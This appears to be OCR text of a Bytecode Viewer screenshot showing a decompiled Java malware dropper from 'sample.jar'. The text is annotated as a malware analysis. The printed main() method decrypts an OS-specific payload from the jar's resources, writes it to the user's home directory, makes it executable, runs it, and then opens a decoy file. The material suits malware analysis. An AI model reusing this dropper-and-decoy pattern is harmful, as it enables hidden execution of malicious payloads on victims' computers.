 File View Settings Plugins Bytecode Viewer 2.10.16 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
Files
sample.jar
META-INF
MANIFEST.MF
resources
glkAOpZB
Hgl2uHXq
m2rKEl2wJZ
ro6G3
AES.class
Ro6G3.class
Quick file search (no file extension)
Exact - +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Workspace
ro6G3/Ro6G3.class ×
Procyon Decompiler
Exact
110 public static void main(final String[] args) {
111 final int os = _GetOS();
112 if (os == 0) {
113 return;
114 }
115 final String displayFilename = get_crypted_filename(102);
116 final String osFilename = (os == 1) ? get_crypted_filename(100) : get_crypted_filename(101);
117 final String userPath = System.getProperty("user.home") + ((os == 1) ? "/" : "\\");
118 final Ro6G3 stubClass = new Ro6G3();
119 try {
120 final ProcessBuilder processBuilder = new ProcessBuilder(new String[0]);
121 final byte[] osFile = stubClass.getFileFromResource(osFilename);
122 if (osFile != null && osFile.length != 0) {
123 final String absolutePath = userPath + osFilename + ((os == 1) ? "" : ".exe");
124 stubClass.writeBufferToFile(decrpt_data(osFile), absolutePath);
125 if (os == 1) {
126 final File file = new File(absolutePath);
127 final Set<PosixFilePermission> perms = new HashSet<PosixFilePermission>();
128 perms.add(PosixFilePermission.OWNER_READ);
129 perms.add(PosixFilePermission.OWNER_WRITE);
130 perms.add(PosixFilePermission.OWNER_EXECUTE);
131 Files.setPosixFilePermissions(file.toPath(), perms);
132 }
133 processBuilder.command(absolutePath);
134 processBuilder.start();
135 }
136 final byte[] displayFile = stubClass.getFileFromResource(displayFilename);
137 if (displayFile != null && displayFile.length != 0) {
138 final String absolutePath2 = userPath + displayFilename + getDisplayExt();
139 stubClass.writeBufferToFile(decrpt_data(displayFile), absolutePath2);
140 final File f = new File(absolutePath2);
141 Desktop.getDesktop().open(f);
142 }
143 }
144 catch (Exception ex) {}
145 }
146 }
GET PAYLOAD BY OS
EXECUTE PAYLOAD
SHOW DECOY FILE
Refresh